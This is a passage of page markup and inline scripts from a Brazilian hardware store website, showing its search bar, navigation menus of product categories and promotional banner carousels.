                                        class="lazyload w-14 h-10 mr-2"
                                    >

                                    <p class="truncate mx-1 flex-grow text-sm">
                                        <span x-text="blogPost.title"></span>
                                        <small class="h-8 block">
                                            <span
                                                class="whitespace-normal"
                                                x-text="'Ref.: ' + blogPost.summary"
                                            ></span>
                                        </small>
                                    </p>
                                </a>
                            </div>
                        </template>
                        <a
                            class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                            x-bind:href="route('blog.search', {query: searchString})"
                        >
                            Ver todos os resultados >>
                        </a>
                    </div>
                </template>
            </div>
        </form>
    </div>
    <div
        class="js-search-backdrop search-backdrop"
        x-bind:class="backdropClass"
        x-on:click="cancelSearch()"
    ></div>
</div>

<script>
    function searchBarData() {
        return {
            products: [],
            searchString: "",
            noDataString: "",
            hasMore: 0,
            backdropActive: false,
            reloadCurrentPage: false,
            blogPosts: [],
            lastQuery: "",
            get canSearch() {
                return this.searchString && this.searchString.length > 0;
            },

            get showSearchBox() {
                return this.products.length > 0 || this.searchString.length > 0;
            },

            get backdropClass() {
                return this.backdropActive ? 'active' : '';
            },

            get hasProducts() {
                return this.products.length > 0;
            },

            search: _debounce(function(e) {
                const regex = /[!^&*\-+=\(\)\{\}\[\]:?~|<>\"\/\\]/g;
                let q = this.searchString;
                let blog = q.replace(regex, '');
                this.hasMore = 0;
                this.noDataString = "";

                if (! this.canSearch) {
                    this.products = [];
                    this.blogPosts = [];

                    return;
                }

                this.backdrop(true);

                axios.get(route('products.search.auto', { q: q }))
                    .then(response => {
                        this.products = response.data.products;

                        if (! this.hasProducts) {
                            this.noDataString = 'Sem resultado para: <b>' + this.searchString +'</b> - Veja também por categorias...';
                            return;
                        }

                        this.products = _orderBy(this.products, ['price.client_bought'], ['desc'])

                        if (response.data.hasMore) {
                            this.hasMore = response.data.hasMore;
                        }

                    });

                axios.get(route('blog.auto-search', { query: blog, per_page: 2}))
                    .then(response => {
                        this.blogPosts = response.data.data;
                    });

                this.lastQuery = q;
            }, 500),

            backdrop(status) {
                this.backdropActive = status;
            },

            clearSearch() {
                if (this.canSearch) {
                    return;
                }

                this.backdrop(true);
            },

            cancelSearch() {
                this.searchString = "";
                this.hasMore = 0;
                this.noDataString = "";
                this.products = [];
                this.blogPosts = [];
                this.backdrop(false);

                if (this.reloadCurrentPage) {
                    if (window.location.href == route('cart.index')) {
                        window.location.reload();
                    }
                }
            },

            submitSearch() {
                window.location.href = route('products.search', {q: this.searchString});
            },
        };
    }
</script>
                <!-- user-area desktop -->
                <div class="hidden lg:flex flex-wrap items-center justify-between bg-orange-600 text-gray-900 min-w-300px user-area-header">
                    

                                        <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a @click="$dispatch('openselectufmodal')" class="px-4 py-2 block hover:text-white" style="cursor: pointer">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="globe-americas" class="svg-inline--fa fa-globe-americas fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm82.29 357.6c-3.9 3.88-7.99 7.95-11.31 11.28-2.99 3-5.1 6.7-6.17 10.71-1.51 5.66-2.73 11.38-4.77 16.87l-17.39 46.85c-13.76 3-28 4.69-42.65 4.69v-27.38c1.69-12.62-7.64-36.26-22.63-51.25-6-6-9.37-14.14-9.37-22.63v-32.01c0-11.64-6.27-22.34-16.46-27.97-14.37-7.95-34.81-19.06-48.81-26.11-11.48-5.78-22.1-13.14-31.65-21.75l-.8-.72a114.792 114.792 0 0 1-18.06-20.74c-9.38-13.77-24.66-36.42-34.59-51.14 20.47-45.5 57.36-82.04 103.2-101.89l24.01 12.01C203.48 89.74 216 82.01 216 70.11v-11.3c7.99-1.29 16.12-2.11 24.39-2.42l28.3 28.3c6.25 6.25 6.25 16.38 0 22.63L264 112l-10.34 10.34c-3.12 3.12-3.12 8.19 0 11.31l4.69 4.69c3.12 3.12 3.12 8.19 0 11.31l-8 8a8.008 8.008 0 0 1-5.66 2.34h-8.99c-2.08 0-4.08.81-5.58 2.27l-9.92 9.65a8.008 8.008 0 0 0-1.58 9.31l15.59 31.19c2.66 5.32-1.21 11.58-7.15 11.58h-5.64c-1.93 0-3.79-.7-5.24-1.96l-9.28-8.06a16.017 16.017 0 0 0-15.55-3.1l-31.17 10.39a11.95 11.95 0 0 0-8.17 11.34c0 4.53 2.56 8.66 6.61 10.69l11.08 5.54c9.41 4.71 19.79 7.16 30.31 7.16s22.59 27.29 32 32h66.75c8.49 0 16.62 3.37 22.63 9.37l13.69 13.69a30.503 30.503 0 0 1 8.93 21.57 46.536 46.536 0 0 1-13.72 32.98zM417 274.25c-5.79-1.45-10.84-5-14.15-9.97l-17.98-26.97a23.97 23.97 0 0 1 0-26.62l19.59-29.38c2.32-3.47 5.5-6.29 9.24-8.15l12.98-6.49C440.2 193.59 448 223.87 448 256c0 8.67-.74 17.16-1.82 25.54L417 274.25z"></path></svg>                            <span class="text-sm block mt-2" x-text="selectedUfFormatted"></span>
                        </a>
                    </div>

                    <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a href="https://completa.com.br/login" class="px-4 py-2 block hover:text-white">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sign-in-alt" class="svg-inline--fa fa-sign-in-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg>                            <span class="text-sm block mt-2">ENTRAR</span>
                        </a>
                    </div>
                    
                    <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 1, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                </div>

                <!-- menu-mobile -->
                <div class="block lg:hidden">
                    <button @click="toggleNavbar" class="flex items-center p-4 border text-gray-300 bg-gray-600 h-12">
                        <svg class="fill-current h-3 w-3" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <title>Menu</title>
                            <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z" />
                        </svg>
                    </button>
                </div>
            </div>

            <!-- bg-organge -->
            <div class="hidden lg:flex bg-header-right"></div>

            <div
                class="w-full flex-grow"
                x-bind:class="openNavbar ? 'block' : 'hidden'"
                x-cloak
            >
                <!-- produtos mobile -->
                <ul class="bg-gray-200">
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/lancamentos" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>NOVIDADES</span>
                        </a>
                    </li>
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/promocoes" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>PROMOÇÕES</span>
                        </a>
                    </li>
                                                            <li id="43" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/utilidades"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            UTILIDADES
                        </a>
                    </li>
                                        <li id="37" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/rodas-e-rodizios"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            RODAS E RODÍZIOS
                        </a>
                    </li>
                                        <li id="41" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/puxadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PUXADORES
                        </a>
                    </li>
                                        <li id="50" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/pes-e-ponteiras"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PÉS E PONTEIRAS
                        </a>
                    </li>
                                        <li id="8" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/parafusos-e-fixadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PARAFUSOS E FIXADORES
                        </a>
                    </li>
                                        <li id="69" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/manipulos-e-niveladores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MANÍPULOS E NIVELADORES
                        </a>
                    </li>
                                        <li id="965" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-hidraulicos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS HIDRÁULICOS
                        </a>
                    </li>
                                        <li id="261" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferramentas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAMENTAS
                        </a>
                    </li>
                                        <li id="1" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS
                        </a>
                    </li>
                                        <li id="933" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-eletricos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS ELÉTRICOS
                        </a>
                    </li>
                                        <li id="30" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-vidro"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA VIDRO
                        </a>
                    </li>
                                        <li id="5" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-moveis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA MÓVEIS
                        </a>
                    </li>
                                        <li id="1124" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/calco-para-telha"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            CALÇO PARA TELHA
                        </a>
                    </li>
                                        <li id="1080" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/colas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            COLAS
                        </a>
                    </li>
                                        <li id="1061" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/epis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            EPI&#039;S
                        </a>
                    </li>
                                        <li id="1133" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ESPUMA VEDAÇÃO AR CONDICIONADO
                        </a>
                    </li>
                                        <li id="1056" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens-para-artesanato"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS PARA ARTESANATO
                        </a>
                    </li>
                                        <li id="1079" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/lixa-sg-012-669"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            LIXA
                        </a>
                    </li>
                                        <li id="1143" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/suportes"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            SUPORTES
                        </a>
                    </li>
                                    </ul>

                <!-- login mobile -->
                                                <ul class="bg-orange-500">
                    <li>

                        <div class="text-center z-10 item-area-header">
                            <a href="https://completa.com.br/login" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white">
                                <div class="relative">
                                    <span class="svg-icon" style="width: 20px; height: 24px;">
                                        <img src="/img/sign-in-alt-solid.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24">
                                    </span>
                                </div>
                                <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">ENTRAR</span>
                            </a>
                        </div>
                    </li>
                    <li>
                        <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 0, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                    </li>
                </ul>
                
                <!-- institucional mobile -->
                <ul class="bg-gray-400">
                    <li>
                        <a href="https://completa.com.br" class="block p-2 text-sm block">HOME</a>
                        <a href="https://completa.com.br/sobre" class="block p-2 text-sm block">EMPRESA</a>
                        <a href="https://completa.com.br/blog" class="block p-2 text-sm block" target="_blank">BLOG</a>
                        <span class="block p-2 text-sm block" @click="toggleContactSubmenu(!activeContactSubmenu)">
                            CONTATO
                            <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                        </span>

                        <ul x-show="activeContactSubmenu" class="bg-gray-50">
                            <li>
                                <a href="https://completa.com.br/fale-conosco" class="block p-2 text-sm block">
                                    FALE CONOSCO
                                </a>
                            </li>

                            <li>
                                <a
                                    href="javascript:void(0)"
                                    class="block p-2 text-sm block"
                                    @click="$dispatch('set-sales-rep', true)"
                                    x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                                >
                                    REPRESENTANTE
                                </a>
                            </li>
                        </ul>

                        <a href="https://completa.com.br/catalogo-de-produtos?t=1768902096" class="block p-2 text-sm block" @click="downloadCatalog">DOWNLOAD CATÁLOGO</a>
                        <span class="block p-2 text-sm block bg-gray-500">SIGA-NOS</span>
                        <a href="https://www.facebook.com/completabr" class="block p-2 text-sm block">FACEBOOK</a>
                        <a href="https://www.instagram.com/completabr" class="block p-2 text-sm block">INSTAGRAM</a>
                        <a href="https://www.linkedin.com/company/2488695/" class="block p-2 text-sm block">LINKEDIN</a>
                    </li>
                </ul>
            </div>
        </section>
    </section>
    
    <nav class="hidden lg:flex items-center justify-between flex-wrap container mx-auto align-baseline relative">
        <div class="flex items-center flex-no-shrink mr-6">
            <div class="">
                <div @click="toggleCategories" class="flex text-white">
                    <span class="bg-blue-800 p-4 font-semibold">CATEGORIAS DE PRODUTOS</span>

                    <span class="flex bg-orange-700 px-4">
                        <i class="flex items-center fas" x-bind:class="openCategories ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                    </span>
                </div>

                <div
                    class="absolute block"
                    x-bind:class="{ 'hidden': ! openCategories }"
                    style="left: 0; right: 0; z-index: 11;"
                    x-cloak
                >
                    <div x-title="categoryMenu" x-data="{ show: true, }" x-on:defaultbannerstatus="show = $event.detail" > <span> <div
    x-title="categoryList"
    x-data="categoryListData()"
>
    <ul class="menuDesktop shadow">
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/lancamentos" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/is-new.png"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                NOVIDADES
            </a>
        </li>
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/promocoes" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/price-tag.svg"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                PROMOÇÕES
            </a>
        </li>
        
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(43)"
                x-on:mouseleave="leaveCategory(43)"
            >
                <a
                    href="https://completa.com.br/produtos/utilidades"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    UTILIDADES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="43" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner43'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination43'], clickable: true, }, }); }); " x-ref="categorybanner43" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/fYLd5xuTqdu4H3MIBN4iOgLByUL0Jhu27U4ARapC.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> O acessório que não pode faltar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> REGULADOR DE GÁS </p> <p class="mb-2 md:mb-4"> Acoplado diretamente na saída do botijão, o regulador é um equipamento que garante a estabilidade da pressão do gás, proporcionando maior segurança no ambiente doméstico. </p>  <a href="https://completa.com.br/produtos/utilidades/regulador-de-gas" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination43" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(37)"
                x-on:mouseleave="leaveCategory(37)"
            >
                <a
                    href="https://completa.com.br/produtos/rodas-e-rodizios"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    RODAS E RODÍZIOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="37" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner37'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination37'], clickable: true, }, }); }); " x-ref="categorybanner37" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/rWr3XstgxZL5FHPHzJCxGGLVVSSBbJ8HRqInKJKD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Para mobilidade e locomoção </p> <p class="uppercase font-black text-3xl md:text-5xl"> RODÍZIO DE SILICONE </p> <p class="mb-2 md:mb-4"> Instalado na parte inferior de móveis e equipamentos domésticos, agrega valor e funcionalidade ao mobiliário. Disponível em vários tamanhos e modelos. </p>  <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-silicone" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination37" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(41)"
                x-on:mouseleave="leaveCategory(41)"
            >
                <a
                    href="https://completa.com.br/produtos/puxadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PUXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="41" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner41'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination41'], clickable: true, }, }); }); " x-ref="categorybanner41" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/LlisgHEjOQYkBOAxLZdNFCpzjmsWUSpkPcU8fhVE.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Mais proteção! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Puxador abs antiviral </p> <p class="mb-2 md:mb-4"> Possui uma Nanotecnologia injetada na fabricação do produto que impede a proliferação de vírus e bactérias. </p>  <a href="https://completa.com.br/produtos/puxadores/puxador-abs-antiviral" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination41" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(50)"
                x-on:mouseleave="leaveCategory(50)"
            >
                <a
                    href="https://completa.com.br/produtos/pes-e-ponteiras"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PÉS E PONTEIRAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="50" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner50'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination50'], clickable: true, }, }); }); " x-ref="categorybanner50" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/CziS3iopd9vjIjJq2tMa3M1uPEB0mTjAMy0Vrubb.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Oportunidade! </p> <p class="uppercase font-black text-3xl md:text-5xl"> PÉS PARA ARMÁRIO </p> <p class="mb-2 md:mb-4"> Grandes ofertas nas linhas de pé para armário! Vários itens com super desconto! </p>  <a href="https://completa.com.br/produtos/pes-e-ponteiras/pe-para-armario" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Quero ver! </span> </a>  </div> </div> </div>  </div> <div 